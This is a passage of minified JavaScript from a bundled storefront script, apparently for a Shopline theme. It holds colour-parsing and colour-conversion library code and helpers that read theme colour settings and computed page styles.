ta:[139,0,139],darkolivegreen:[85,107,47],darkorange:[255,140,0],darkorchid:[153,50,204],darkred:[139,0,0],darksalmon:[233,150,122],darkseagreen:[143,188,143],darkslateblue:[72,61,139],darkslategray:[47,79,79],darkslategrey:[47,79,79],darkturquoise:[0,206,209],darkviolet:[148,0,211],deeppink:[255,20,147],deepskyblue:[0,191,255],dimgray:[105,105,105],dimgrey:[105,105,105],dodgerblue:[30,144,255],firebrick:[178,34,34],floralwhite:[255,250,240],forestgreen:[34,139,34],fuchsia:[255,0,255],gainsboro:[220,220,220],ghostwhite:[248,248,255],gold:[255,215,0],goldenrod:[218,165,32],gray:[128,128,128],green:[0,128,0],greenyellow:[173,255,47],grey:[128,128,128],honeydew:[240,255,240],hotpink:[255,105,180],indianred:[205,92,92],indigo:[75,0,130],ivory:[255,255,240],khaki:[240,230,140],lavender:[230,230,250],lavenderblush:[255,240,245],lawngreen:[124,252,0],lemonchiffon:[255,250,205],lightblue:[173,216,230],lightcoral:[240,128,128],lightcyan:[224,255,255],lightgoldenrodyellow:[250,250,210],lightgray:[211,211,211],lightgreen:[144,238,144],lightgrey:[211,211,211],lightpink:[255,182,193],lightsalmon:[255,160,122],lightseagreen:[32,178,170],lightskyblue:[135,206,250],lightslategray:[119,136,153],lightslategrey:[119,136,153],lightsteelblue:[176,196,222],lightyellow:[255,255,224],lime:[0,255,0],limegreen:[50,205,50],linen:[250,240,230],magenta:[255,0,255],maroon:[128,0,0],mediumaquamarine:[102,205,170],mediumblue:[0,0,205],mediumorchid:[186,85,211],mediumpurple:[147,112,219],mediumseagreen:[60,179,113],mediumslateblue:[123,104,238],mediumspringgreen:[0,250,154],mediumturquoise:[72,209,204],mediumvioletred:[199,21,133],midnightblue:[25,25,112],mintcream:[245,255,250],mistyrose:[255,228,225],moccasin:[255,228,181],navajowhite:[255,222,173],navy:[0,0,128],oldlace:[253,245,230],olive:[128,128,0],olivedrab:[107,142,35],orange:[255,165,0],orangered:[255,69,0],orchid:[218,112,214],palegoldenrod:[238,232,170],palegreen:[152,251,152],paleturquoise:[175,238,238],palevioletred:[219,112,147],papayawhip:[255,239,213],peachpuff:[255,218,185],peru:[205,133,63],pink:[255,192,203],plum:[221,160,221],powderblue:[176,224,230],purple:[128,0,128],rebeccapurple:[102,51,153],red:[255,0,0],rosybrown:[188,143,143],royalblue:[65,105,225],saddlebrown:[139,69,19],salmon:[250,128,114],sandybrown:[244,164,96],seagreen:[46,139,87],seashell:[255,245,238],sienna:[160,82,45],silver:[192,192,192],skyblue:[135,206,235],slateblue:[106,90,205],slategray:[112,128,144],slategrey:[112,128,144],snow:[255,250,250],springgreen:[0,255,127],steelblue:[70,130,180],tan:[210,180,140],teal:[0,128,128],thistle:[216,191,216],tomato:[255,99,71],turquoise:[64,224,208],violet:[238,130,238],wheat:[245,222,179],white:[255,255,255],whitesmoke:[245,245,245],yellow:[255,255,0],yellowgreen:[154,205,50]},$r={exports:{}},Yl=function(t){return!t||typeof t=="string"?!1:t instanceof Array||Array.isArray(t)||t.length>=0&&(t.splice instanceof Function||Object.getOwnPropertyDescriptor(t,t.length-1)&&t.constructor.name!=="String")},Kl=Yl,Jl=Array.prototype.concat,Xl=Array.prototype.slice,Ho=$r.exports=function(t){for(var n=[],o=0,r=t.length;o<r;o++){var i=t[o];Kl(i)?n=Jl.call(n,Xl.call(i)):n.push(i)}return n};Ho.wrap=function(e){return function(){return e(Ho(arguments))}};var ge=Wr,xe=$r.exports,jr=Object.hasOwnProperty,qr=Object.create(null);for(var qn in ge)jr.call(ge,qn)&&(qr[ge[qn]]=qn);var V=Br.exports={to:{},get:{}};V.get=function(e){var t=e.substring(0,3).toLowerCase(),n,o;switch(t){case"hsl":n=V.get.hsl(e),o="hsl";break;case"hwb":n=V.get.hwb(e),o="hwb";break;default:n=V.get.rgb(e),o="rgb";break}return n?{model:o,value:n}:null};V.get.rgb=function(e){if(!e)return null;var t=/^#([a-f0-9]{3,4})$/i,n=/^#([a-f0-9]{6})([a-f0-9]{2})?$/i,o=/^rgba?\(\s*([+-]?\d+)(?=[\s,])\s*(?:,\s*)?([+-]?\d+)(?=[\s,])\s*(?:,\s*)?([+-]?\d+)\s*(?:[,|\/]\s*([+-]?[\d\.]+)(%?)\s*)?\)$/,r=/^rgba?\(\s*([+-]?[\d\.]+)\%\s*,?\s*([+-]?[\d\.]+)\%\s*,?\s*([+-]?[\d\.]+)\%\s*(?:[,|\/]\s*([+-]?[\d\.]+)(%?)\s*)?\)$/,i=/^(\w+)$/,l=[0,0,0,1],c,s,_;if(c=e.match(n)){for(_=c[2],c=c[1],s=0;s<3;s++){var u=s*2;l[s]=parseInt(c.slice(u,u+2),16)}_&&(l[3]=parseInt(_,16)/255)}else if(c=e.match(t)){for(c=c[1],_=c[3],s=0;s<3;s++)l[s]=parseInt(c[s]+c[s],16);_&&(l[3]=parseInt(_+_,16)/255)}else if(c=e.match(o)){for(s=0;s<3;s++)l[s]=parseInt(c[s+1],0);c[4]&&(c[5]?l[3]=parseFloat(c[4])*.01:l[3]=parseFloat(c[4]))}else if(c=e.match(r)){for(s=0;s<3;s++)l[s]=Math.round(parseFloat(c[s+1])*2.55);c[4]&&(c[5]?l[3]=parseFloat(c[4])*.01:l[3]=parseFloat(c[4]))}else return(c=e.match(i))?c[1]==="transparent"?[0,0,0,0]:jr.call(ge,c[1])?(l=ge[c[1]],l[3]=1,l):null:null;for(s=0;s<3;s++)l[s]=Z(l[s],0,255);return l[3]=Z(l[3],0,1),l};V.get.hsl=function(e){if(!e)return null;var t=/^hsla?\(\s*([+-]?(?:\d{0,3}\.)?\d+)(?:deg)?\s*,?\s*([+-]?[\d\.]+)%\s*,?\s*([+-]?[\d\.]+)%\s*(?:[,|\/]\s*([+-]?(?=\.\d|\d)(?:0|[1-9]\d*)?(?:\.\d*)?(?:[eE][+-]?\d+)?)\s*)?\)$/,n=e.match(t);if(n){var o=parseFloat(n[4]),r=(parseFloat(n[1])%360+360)%360,i=Z(parseFloat(n[2]),0,100),l=Z(parseFloat(n[3]),0,100),c=Z(isNaN(o)?1:o,0,1);return[r,i,l,c]}return null};V.get.hwb=function(e){if(!e)return null;var t=/^hwb\(\s*([+-]?\d{0,3}(?:\.\d+)?)(?:deg)?\s*,\s*([+-]?[\d\.]+)%\s*,\s*([+-]?[\d\.]+)%\s*(?:,\s*([+-]?(?=\.\d|\d)(?:0|[1-9]\d*)?(?:\.\d*)?(?:[eE][+-]?\d+)?)\s*)?\)$/,n=e.match(t);if(n){var o=parseFloat(n[4]),r=(parseFloat(n[1])%360+360)%360,i=Z(parseFloat(n[2]),0,100),l=Z(parseFloat(n[3]),0,100),c=Z(isNaN(o)?1:o,0,1);return[r,i,l,c]}return null};V.to.hex=function(){var e=xe(arguments);return"#"+Le(e[0])+Le(e[1])+Le(e[2])+(e[3]<1?Le(Math.round(e[3]*255)):"")};V.to.rgb=function(){var e=xe(arguments);return e.length<4||e[3]===1?"rgb("+Math.round(e[0])+", "+Math.round(e[1])+", "+Math.round(e[2])+")":"rgba("+Math.round(e[0])+", "+Math.round(e[1])+", "+Math.round(e[2])+", "+e[3]+")"};V.to.rgb.percent=function(){var e=xe(arguments),t=Math.round(e[0]/255*100),n=Math.round(e[1]/255*100),o=Math.round(e[2]/255*100);return e.length<4||e[3]===1?"rgb("+t+"%, "+n+"%, "+o+"%)":"rgba("+t+"%, "+n+"%, "+o+"%, "+e[3]+")"};V.to.hsl=function(){var e=xe(arguments);return e.length<4||e[3]===1?"hsl("+e[0]+", "+e[1]+"%, "+e[2]+"%)":"hsla("+e[0]+", "+e[1]+"%, "+e[2]+"%, "+e[3]+")"};V.to.hwb=function(){var e=xe(arguments),t="";return e.length>=4&&e[3]!==1&&(t=", "+e[3]),"hwb("+e[0]+", "+e[1]+"%, "+e[2]+"%"+t+")"};V.to.keyword=function(e){return qr[e.slice(0,3)]};function Z(e,t,n){return Math.min(Math.max(t,e),n)}function Le(e){var t=Math.round(e).toString(16).toUpperCase();return t.length<2?"0"+t:t}const Ce=Wr,zr={};for(const e of Object.keys(Ce))zr[Ce[e]]=e;const v={rgb:{channels:3,labels:"rgb"},hsl:{channels:3,labels:"hsl"},hsv:{channels:3,labels:"hsv"},hwb:{channels:3,labels:"hwb"},cmyk:{channels:4,labels:"cmyk"},xyz:{channels:3,labels:"xyz"},lab:{channels:3,labels:"lab"},lch:{channels:3,labels:"lch"},hex:{channels:1,labels:["hex"]},keyword:{channels:1,labels:["keyword"]},ansi16:{channels:1,labels:["ansi16"]},ansi256:{channels:1,labels:["ansi256"]},hcg:{channels:3,labels:["h","c","g"]},apple:{channels:3,labels:["r16","g16","b16"]},gray:{channels:1,labels:["gray"]}};var Gr=v;for(const e of Object.keys(v)){if(!("channels"in v[e]))throw new Error("missing channels property: "+e);if(!("labels"in v[e]))throw new Error("missing channel labels property: "+e);if(v[e].labels.length!==v[e].channels)throw new Error("channel and label counts mismatch: "+e);const{channels:t,labels:n}=v[e];delete v[e].channels,delete v[e].labels,Object.defineProperty(v[e],"channels",{value:t}),Object.defineProperty(v[e],"labels",{value:n})}v.rgb.hsl=function(e){const t=e[0]/255,n=e[1]/255,o=e[2]/255,r=Math.min(t,n,o),i=Math.max(t,n,o),l=i-r;let c,s;i===r?c=0:t===i?c=(n-o)/l:n===i?c=2+(o-t)/l:o===i&&(c=4+(t-n)/l),c=Math.min(c*60,360),c<0&&(c+=360);const _=(r+i)/2;return i===r?s=0:_<=.5?s=l/(i+r):s=l/(2-i-r),[c,s*100,_*100]};v.rgb.hsv=function(e){let t,n,o,r,i;const l=e[0]/255,c=e[1]/255,s=e[2]/255,_=Math.max(l,c,s),u=_-Math.min(l,c,s),g=function(p){return(_-p)/6/u+1/2};return u===0?(r=0,i=0):(i=u/_,t=g(l),n=g(c),o=g(s),l===_?r=o-n:c===_?r=1/3+t-o:s===_&&(r=2/3+n-t),r<0?r+=1:r>1&&(r-=1)),[r*360,i*100,_*100]};v.rgb.hwb=function(e){const t=e[0],n=e[1];let o=e[2];const r=v.rgb.hsl(e)[0],i=1/255*Math.min(t,Math.min(n,o));return o=1-1/255*Math.max(t,Math.max(n,o)),[r,i*100,o*100]};v.rgb.cmyk=function(e){const t=e[0]/255,n=e[1]/255,o=e[2]/255,r=Math.min(1-t,1-n,1-o),i=(1-t-r)/(1-r)||0,l=(1-n-r)/(1-r)||0,c=(1-o-r)/(1-r)||0;return[i*100,l*100,c*100,r*100]};function Ql(e,t){return(e[0]-t[0])**2+(e[1]-t[1])**2+(e[2]-t[2])**2}v.rgb.keyword=function(e){const t=zr[e];if(t)return t;let n=1/0,o;for(const r of Object.keys(Ce)){const i=Ce[r],l=Ql(e,i);l<n&&(n=l,o=r)}return o};v.keyword.rgb=function(e){return Ce[e]};v.rgb.xyz=function(e){let t=e[0]/255,n=e[1]/255,o=e[2]/255;t=t>.04045?((t+.055)/1.055)**2.4:t/12.92,n=n>.04045?((n+.055)/1.055)**2.4:n/12.92,o=o>.04045?((o+.055)/1.055)**2.4:o/12.92;const r=t*.4124+n*.3576+o*.1805,i=t*.2126+n*.7152+o*.0722,l=t*.0193+n*.1192+o*.9505;return[r*100,i*100,l*100]};v.rgb.lab=function(e){const t=v.rgb.xyz(e);let n=t[0],o=t[1],r=t[2];n/=95.047,o/=100,r/=108.883,n=n>.008856?n**(1/3):7.787*n+16/116,o=o>.008856?o**(1/3):7.787*o+16/116,r=r>.008856?r**(1/3):7.787*r+16/116;const i=116*o-16,l=500*(n-o),c=200*(o-r);return[i,l,c]};v.hsl.rgb=function(e){const t=e[0]/360,n=e[1]/100,o=e[2]/100;let r,i,l;if(n===0)return l=o*255,[l,l,l];o<.5?r=o*(1+n):r=o+n-o*n;const c=2*o-r,s=[0,0,0];for(let _=0;_<3;_++)i=t+1/3*-(_-1),i<0&&i++,i>1&&i--,6*i<1?l=c+(r-c)*6*i:2*i<1?l=r:3*i<2?l=c+(r-c)*(2/3-i)*6:l=c,s[_]=l*255;return s};v.hsl.hsv=function(e){const t=e[0];let n=e[1]/100,o=e[2]/100,r=n;const i=Math.max(o,.01);o*=2,n*=o<=1?o:2-o,r*=i<=1?i:2-i;const l=(o+n)/2,c=o===0?2*r/(i+r):2*n/(o+n);return[t,c*100,l*100]};v.hsv.rgb=function(e){const t=e[0]/60,n=e[1]/100;let o=e[2]/100;const r=Math.floor(t)%6,i=t-Math.floor(t),l=255*o*(1-n),c=255*o*(1-n*i),s=255*o*(1-n*(1-i));switch(o*=255,r){case 0:return[o,s,l];case 1:return[c,o,l];case 2:return[l,o,s];case 3:return[l,c,o];case 4:return[s,l,o];case 5:return[o,l,c]}};v.hsv.hsl=function(e){const t=e[0],n=e[1]/100,o=e[2]/100,r=Math.max(o,.01);let i,l;l=(2-n)*o;const c=(2-n)*r;return i=n*r,i/=c<=1?c:2-c,i=i||0,l/=2,[t,i*100,l*100]};v.hwb.rgb=function(e){const t=e[0]/360;let n=e[1]/100,o=e[2]/100;const r=n+o;let i;r>1&&(n/=r,o/=r);const l=Math.floor(6*t),c=1-o;i=6*t-l,(l&1)!==0&&(i=1-i);const s=n+i*(c-n);let _,u,g;switch(l){default:case 6:case 0:_=c,u=s,g=n;break;case 1:_=s,u=c,g=n;break;case 2:_=n,u=c,g=s;break;case 3:_=n,u=s,g=c;break;case 4:_=s,u=n,g=c;break;case 5:_=c,u=n,g=s;break}return[_*255,u*255,g*255]};v.cmyk.rgb=function(e){const t=e[0]/100,n=e[1]/100,o=e[2]/100,r=e[3]/100,i=1-Math.min(1,t*(1-r)+r),l=1-Math.min(1,n*(1-r)+r),c=1-Math.min(1,o*(1-r)+r);return[i*255,l*255,c*255]};v.xyz.rgb=function(e){const t=e[0]/100,n=e[1]/100,o=e[2]/100;let r,i,l;return r=t*3.2406+n*-1.5372+o*-.4986,i=t*-.9689+n*1.8758+o*.0415,l=t*.0557+n*-.204+o*1.057,r=r>.0031308?1.055*r**(1/2.4)-.055:r*12.92,i=i>.0031308?1.055*i**(1/2.4)-.055:i*12.92,l=l>.0031308?1.055*l**(1/2.4)-.055:l*12.92,r=Math.min(Math.max(0,r),1),i=Math.min(Math.max(0,i),1),l=Math.min(Math.max(0,l),1),[r*255,i*255,l*255]};v.xyz.lab=function(e){let t=e[0],n=e[1],o=e[2];t/=95.047,n/=100,o/=108.883,t=t>.008856?t**(1/3):7.787*t+16/116,n=n>.008856?n**(1/3):7.787*n+16/116,o=o>.008856?o**(1/3):7.787*o+16/116;const r=116*n-16,i=500*(t-n),l=200*(n-o);return[r,i,l]};v.lab.xyz=function(e){const t=e[0],n=e[1],o=e[2];let r,i,l;i=(t+16)/116,r=n/500+i,l=i-o/200;const c=i**3,s=r**3,_=l**3;return i=c>.008856?c:(i-16/116)/7.787,r=s>.008856?s:(r-16/116)/7.787,l=_>.008856?_:(l-16/116)/7.787,r*=95.047,i*=100,l*=108.883,[r,i,l]};v.lab.lch=function(e){const t=e[0],n=e[1],o=e[2];let r;r=Math.atan2(o,n)*360/2/Math.PI,r<0&&(r+=360);const l=Math.sqrt(n*n+o*o);return[t,l,r]};v.lch.lab=function(e){const t=e[0],n=e[1],r=e[2]/360*2*Math.PI,i=n*Math.cos(r),l=n*Math.sin(r);return[t,i,l]};v.rgb.ansi16=function(e,t=null){const[n,o,r]=e;let i=t===null?v.rgb.hsv(e)[2]:t;if(i=Math.round(i/50),i===0)return 30;let l=30+(Math.round(r/255)<<2|Math.round(o/255)<<1|Math.round(n/255));return i===2&&(l+=60),l};v.hsv.ansi16=function(e){return v.rgb.ansi16(v.hsv.rgb(e),e[2])};v.rgb.ansi256=function(e){const t=e[0],n=e[1],o=e[2];return t===n&&n===o?t<8?16:t>248?231:Math.round((t-8)/247*24)+232:16+36*Math.round(t/255*5)+6*Math.round(n/255*5)+Math.round(o/255*5)};v.ansi16.rgb=function(e){let t=e%10;if(t===0||t===7)return e>50&&(t+=3.5),t=t/10.5*255,[t,t,t];const n=(~~(e>50)+1)*.5,o=(t&1)*n*255,r=(t>>1&1)*n*255,i=(t>>2&1)*n*255;return[o,r,i]};v.ansi256.rgb=function(e){if(e>=232){const i=(e-232)*10+8;return[i,i,i]}e-=16;let t;const n=Math.floor(e/36)/5*255,o=Math.floor((t=e%36)/6)/5*255,r=t%6/5*255;return[n,o,r]};v.rgb.hex=function(e){const n=(((Math.round(e[0])&255)<<16)+((Math.round(e[1])&255)<<8)+(Math.round(e[2])&255)).toString(16).toUpperCase();return"000000".substring(n.length)+n};v.hex.rgb=function(e){const t=e.toString(16).match(/[a-f0-9]{6}|[a-f0-9]{3}/i);if(!t)return[0,0,0];let n=t[0];t[0].length===3&&(n=n.split("").map(c=>c+c).join(""));const o=parseInt(n,16),r=o>>16&255,i=o>>8&255,l=o&255;return[r,i,l]};v.rgb.hcg=function(e){const t=e[0]/255,n=e[1]/255,o=e[2]/255,r=Math.max(Math.max(t,n),o),i=Math.min(Math.min(t,n),o),l=r-i;let c,s;return l<1?c=i/(1-l):c=0,l<=0?s=0:r===t?s=(n-o)/l%6:r===n?s=2+(o-t)/l:s=4+(t-n)/l,s/=6,s%=1,[s*360,l*100,c*100]};v.hsl.hcg=function(e){const t=e[1]/100,n=e[2]/100,o=n<.5?2*t*n:2*t*(1-n);let r=0;return o<1&&(r=(n-.5*o)/(1-o)),[e[0],o*100,r*100]};v.hsv.hcg=function(e){const t=e[1]/100,n=e[2]/100,o=t*n;let r=0;return o<1&&(r=(n-o)/(1-o)),[e[0],o*100,r*100]};v.hcg.rgb=function(e){const t=e[0]/360,n=e[1]/100,o=e[2]/100;if(n===0)return[o*255,o*255,o*255];const r=[0,0,0],i=t%1*6,l=i%1,c=1-l;let s=0;switch(Math.floor(i)){case 0:r[0]=1,r[1]=l,r[2]=0;break;case 1:r[0]=c,r[1]=1,r[2]=0;break;case 2:r[0]=0,r[1]=1,r[2]=l;break;case 3:r[0]=0,r[1]=c,r[2]=1;break;case 4:r[0]=l,r[1]=0,r[2]=1;break;default:r[0]=1,r[1]=0,r[2]=c}return s=(1-n)*o,[(n*r[0]+s)*255,(n*r[1]+s)*255,(n*r[2]+s)*255]};v.hcg.hsv=function(e){const t=e[1]/100,n=e[2]/100,o=t+n*(1-t);let r=0;return o>0&&(r=t/o),[e[0],r*100,o*100]};v.hcg.hsl=function(e){const t=e[1]/100,o=e[2]/100*(1-t)+.5*t;let r=0;return o>0&&o<.5?r=t/(2*o):o>=.5&&o<1&&(r=t/(2*(1-o))),[e[0],r*100,o*100]};v.hcg.hwb=function(e){const t=e[1]/100,n=e[2]/100,o=t+n*(1-t);return[e[0],(o-t)*100,(1-o)*100]};v.hwb.hcg=function(e){const t=e[1]/100,o=1-e[2]/100,r=o-t;let i=0;return r<1&&(i=(o-r)/(1-r)),[e[0],r*100,i*100]};v.apple.rgb=function(e){return[e[0]/65535*255,e[1]/65535*255,e[2]/65535*255]};v.rgb.apple=function(e){return[e[0]/255*65535,e[1]/255*65535,e[2]/255*65535]};v.gray.rgb=function(e){return[e[0]/100*255,e[0]/100*255,e[0]/100*255]};v.gray.hsl=function(e){return[0,0,e[0]]};v.gray.hsv=v.gray.hsl;v.gray.hwb=function(e){return[0,100,e[0]]};v.gray.cmyk=function(e){return[0,0,0,e[0]]};v.gray.lab=function(e){return[e[0],0,0]};v.gray.hex=function(e){const t=Math.round(e[0]/100*255)&255,o=((t<<16)+(t<<8)+t).toString(16).toUpperCase();return"000000".substring(o.length)+o};v.rgb.gray=function(e){return[(e[0]+e[1]+e[2])/3/255*100]};const Te=Gr;function Zl(){const e={},t=Object.keys(Te);for(let n=t.length,o=0;o<n;o++)e[t[o]]={distance:-1,parent:null};return e}function ea(e){const t=Zl(),n=[e];for(t[e].distance=0;n.length;){const o=n.pop(),r=Object.keys(Te[o]);for(let i=r.length,l=0;l<i;l++){const c=r[l],s=t[c];s.distance===-1&&(s.distance=t[o].distance+1,s.parent=o,n.unshift(c))}}return t}function ta(e,t){return function(n){return t(e(n))}}function na(e,t){const n=[t[e].parent,e];let o=Te[t[e].parent][e],r=t[e].parent;for(;t[r].parent;)n.unshift(t[r].parent),o=ta(Te[t[r].parent][r],o),r=t[r].parent;return o.conversion=n,o}var oa=function(e){const t=ea(e),n={},o=Object.keys(t);for(let r=o.length,i=0;i<r;i++){const l=o[i];t[l].parent!==null&&(n[l]=na(l,t))}return n};const Jn=Gr,ra=oa,se={},ia=Object.keys(Jn);function la(e){const t=function(...n){const o=n[0];return o==null?o:(o.length>1&&(n=o),e(n))};return"conversion"in e&&(t.conversion=e.conversion),t}function aa(e){const t=function(...n){const o=n[0];if(o==null)return o;o.length>1&&(n=o);const r=e(n);if(typeof r=="object")for(let i=r.length,l=0;l<i;l++)r[l]=Math.round(r[l]);return r};return"conversion"in e&&(t.conversion=e.conversion),t}ia.forEach(e=>{se[e]={},Object.defineProperty(se[e],"channels",{value:Jn[e].channels}),Object.defineProperty(se[e],"labels",{value:Jn[e].labels});const t=ra(e);Object.keys(t).forEach(o=>{const r=t[o];se[e][o]=aa(r),se[e][o].raw=la(r)})});var ca=se;const de=Br.exports,F=ca,Yr=["keyword","gray","hex"],Xn={};for(const e of Object.keys(F))Xn[[...F[e].labels].sort().join("")]=e;const De={};function U(e,t){if(!(this instanceof U))return new U(e,t);if(t&&t in Yr&&(t=null),t&&!(t in F))throw new Error("Unknown model: "+t);let n,o;if(e==null)this.model="rgb",this.color=[0,0,0],this.valpha=1;else if(e instanceof U)this.model=e.model,this.color=[...e.color],this.valpha=e.valpha;else if(typeof e=="string"){const r=de.get(e);if(r===null)throw new Error("Unable to parse color from string: "+e);this.model=r.model,o=F[this.model].channels,this.color=r.value.slice(0,o),this.valpha=typeof r.value[o]=="number"?r.value[o]:1}else if(e.length>0){this.model=t||"rgb",o=F[this.model].channels;const r=Array.prototype.slice.call(e,0,o);this.color=Qn(r,o),this.valpha=typeof e[o]=="number"?e[o]:1}else if(typeof e=="number")this.model="rgb",this.color=[e>>16&255,e>>8&255,e&255],this.valpha=1;else{this.valpha=1;const r=Object.keys(e);"alpha"in e&&(r.splice(r.indexOf("alpha"),1),this.valpha=typeof e.alpha=="number"?e.alpha:0);const i=r.sort().join("");if(!(i in Xn))throw new Error("Unable to parse color from object: "+JSON.stringify(e));this.model=Xn[i];const{labels:l}=F[this.model],c=[];for(n=0;n<l.length;n++)c.push(e[l[n]]);this.color=Qn(c)}if(De[this.model])for(o=F[this.model].channels,n=0;n<o;n++){const r=De[this.model][n];r&&(this.color[n]=r(this.color[n]))}this.valpha=Math.max(0,Math.min(1,this.valpha)),Object.freeze&&Object.freeze(this)}U.prototype={toString(){return this.string()},toJSON(){return this[this.model]()},string(e){let t=this.model in de.to?this:this.rgb();t=t.round(typeof e=="number"?e:1);const n=t.valpha===1?t.color:[...t.color,this.valpha];return de.to[t.model](n)},percentString(e){const t=this.rgb().round(typeof e=="number"?e:1),n=t.valpha===1?t.color:[...t.color,this.valpha];return de.to.rgb.percent(n)},array(){return this.valpha===1?[...this.color]:[...this.color,this.valpha]},object(){const e={},{channels:t}=F[this.model],{labels:n}=F[this.model];for(let o=0;o<t;o++)e[n[o]]=this.color[o];return this.valpha!==1&&(e.alpha=this.valpha),e},unitArray(){const e=this.rgb().color;return e[0]/=255,e[1]/=255,e[2]/=255,this.valpha!==1&&e.push(this.valpha),e},unitObject(){const e=this.rgb().object();return e.r/=255,e.g/=255,e.b/=255,this.valpha!==1&&(e.alpha=this.valpha),e},round(e){return e=Math.max(e||0,0),new U([...this.color.map(sa(e)),this.valpha],this.model)},alpha(e){return e!==void 0?new U([...this.color,Math.max(0,Math.min(1,e))],this.model):this.valpha},red:O("rgb",0,P(255)),green:O("rgb",1,P(255)),blue:O("rgb",2,P(255)),hue:O(["hsl","hsv","hsl","hwb","hcg"],0,e=>(e%360+360)%360),saturationl:O("hsl",1,P(100)),lightness:O("hsl",2,P(100)),saturationv:O("hsv",1,P(100)),value:O("hsv",2,P(100)),chroma:O("hcg",1,P(100)),gray:O("hcg",2,P(100)),white:O("hwb",1,P(100)),wblack:O("hwb",2,P(100)),cyan:O("cmyk",0,P(100)),magenta:O("cmyk",1,P(100)),yellow:O("cmyk",2,P(100)),black:O("cmyk",3,P(100)),x:O("xyz",0,P(95.047)),y:O("xyz",1,P(100)),z:O("xyz",2,P(108.833)),l:O("lab",0,P(100)),a:O("lab",1),b:O("lab",2),keyword(e){return e!==void 0?new U(e):F[this.model].keyword(this.color)},hex(e){return e!==void 0?new U(e):de.to.hex(this.rgb().round().color)},hexa(e){if(e!==void 0)return new U(e);const t=this.rgb().round().color;let n=Math.round(this.valpha*255).toString(16).toUpperCase();return n.length===1&&(n="0"+n),de.to.hex(t)+n},rgbNumber(){const e=this.rgb().color;return(e[0]&255)<<16|(e[1]&255)<<8|e[2]&255},luminosity(){const e=this.rgb().color,t=[];for(const[n,o]of e.entries()){const r=o/255;t[n]=r<=.04045?r/12.92:((r+.055)/1.055)**2.4}return .2126*t[0]+.7152*t[1]+.0722*t[2]},contrast(e){const t=this.luminosity(),n=e.luminosity();return t>n?(t+.05)/(n+.05):(n+.05)/(t+.05)},level(e){const t=this.contrast(e);return t>=7?"AAA":t>=4.5?"AA":""},isDark(){const e=this.rgb().color;return(e[0]*2126+e[1]*7152+e[2]*722)/1e4<128},isLight(){return!this.isDark()},negate(){const e=this.rgb();for(let t=0;t<3;t++)e.color[t]=255-e.color[t];return e},lighten(e){const t=this.hsl();return t.color[2]+=t.color[2]*e,t},darken(e){const t=this.hsl();return t.color[2]-=t.color[2]*e,t},saturate(e){const t=this.hsl();return t.color[1]+=t.color[1]*e,t},desaturate(e){const t=this.hsl();return t.color[1]-=t.color[1]*e,t},whiten(e){const t=this.hwb();return t.color[1]+=t.color[1]*e,t},blacken(e){const t=this.hwb();return t.color[2]+=t.color[2]*e,t},grayscale(){const e=this.rgb().color,t=e[0]*.3+e[1]*.59+e[2]*.11;return U.rgb(t,t,t)},fade(e){return this.alpha(this.valpha-this.valpha*e)},opaquer(e){return this.alpha(this.valpha+this.valpha*e)},rotate(e){const t=this.hsl();let n=t.color[0];return n=(n+e)%360,n=n<0?360+n:n,t.color[0]=n,t},mix(e,t){if(!e||!e.rgb)throw new Error('Argument to "mix" was not a Color instance, but rather an instance of '+typeof e);const n=e.rgb(),o=this.rgb(),r=t===void 0?.5:t,i=2*r-1,l=n.alpha()-o.alpha(),c=((i*l===-1?i:(i+l)/(1+i*l))+1)/2,s=1-c;return U.rgb(c*n.red()+s*o.red(),c*n.green()+s*o.green(),c*n.blue()+s*o.blue(),n.alpha()*r+o.alpha()*(1-r))}};for(const e of Object.keys(F)){if(Yr.includes(e))continue;const{channels:t}=F[e];U.prototype[e]=function(...n){return this.model===e?new U(this):n.length>0?new U(n,e):new U([...da(F[this.model][e].raw(this.color)),this.valpha],e)},U[e]=function(...n){let o=n[0];return typeof o=="number"&&(o=Qn(n,t)),new U(o,e)}}function ua(e,t){return Number(e.toFixed(t))}function sa(e){return function(t){return ua(t,e)}}function O(e,t,n){e=Array.isArray(e)?e:[e];for(const o of e)(De[o]||(De[o]=[]))[t]=n;return e=e[0],function(o){let r;return o!==void 0?(n&&(o=n(o)),r=this[e](),r.color[t]=o,r):(r=this[e]().color[t],n&&(r=n(r)),r)}}function P(e){return function(t){return Math.max(0,Math.min(e,t))}}function da(e){return Array.isArray(e)?e:[e]}function Qn(e,t){for(let n=0;n<t;n++)typeof e[n]!="number"&&(e[n]=0);return e}var _a=U;const ae=_a;function N(e){if(e&&typeof e=="string")return A(e);var t=e!=null?e:{},n=t.alpha,o=t.red,r=t.green,i=t.blue,l=t.hex;if(!(isNaN(o)||isNaN(r)||isNaN(i)))return n!==1&&n!==null&&!isNaN(n)?"rgba(".concat(o,", ").concat(r,", ").concat(i,", ").concat(n,")"):l!=null?l:"rgb(".concat(o,", ").concat(r,", ").concat(i,")")}function A(e){var t;if(e&&typeof e!="string")return N(e);var n=(t=e==null?void 0:e.split(/\s*,\s*/))!==null&&t!==void 0?t:[];if((n==null?void 0:n.length)>=3){var o=Number(n[0]),r=Number(n[1]),i=Number(n[2]),l=n[3]?Number(n[3]):null;if(!isNaN(o)&&!isNaN(r)&&!isNaN(i))return l!==null&&!isNaN(l)?"rgba(".concat(o,", ").concat(r,", ").concat(i,", ").concat(l,")"):"rgb(".concat(o,", ").concat(r,", ").concat(i,")")}}function fa(){var e,t,n=(e=window.Shopline.settings)!==null&&e!==void 0?e:{},o=n.color_schemes,r=o===void 0?{}:o,i=(t=Object.values(r))===null||t===void 0?void 0:t[0];if(i!=null&&i.settings)return i==null?void 0:i.settings}function ce(e){var t=Number(e);if(!isNaN(t))return t}var ha=function(t){var n,o,r,i,l,c,s,_,u,g,p,h,m,E,y,C,x,M,R,D,B,Y,T,K,Be,We,$e,je,qe,ze,Ge,Ye,Ke,Je,Xe,Qe,Ze,et,tt,nt,ot,rt,it,lt,at,Re=arguments.length>1&&arguments[1]!==void 0?arguments[1]:window.document.body,a=(n=(o=(r=window.Shopline)===null||r===void 0||(i=r.theme)===null||i===void 0?void 0:i.settings)!==null&&o!==void 0?o:(l=window.Shopline)===null||l===void 0?void 0:l.settings)!==null&&n!==void 0?n:{},d={},f={},k=window.getComputedStyle(Re);k.__Element__=Re;var co=function(){return k&&Re===window.document.body?k:window.getComputedStyle(window.document.body)},ct=function(){var le=arguments.length>0&&arguments[0]!==void 0?arguments[0]:co();return le.getPropertyValue("color")},ut=function(){for(var le=arguments.length>0&&arguments[0]!==void 0?arguments[0]:co(),_o=le,pe=le.__Element__||Re;pe;){var fo=_o.getPropertyValue("background-color");if(ae(fo).alpha()>0)return fo;pe=pe.parentElement,pe&&(_o=window.getComputedStyle(pe))}},te=function(le){return 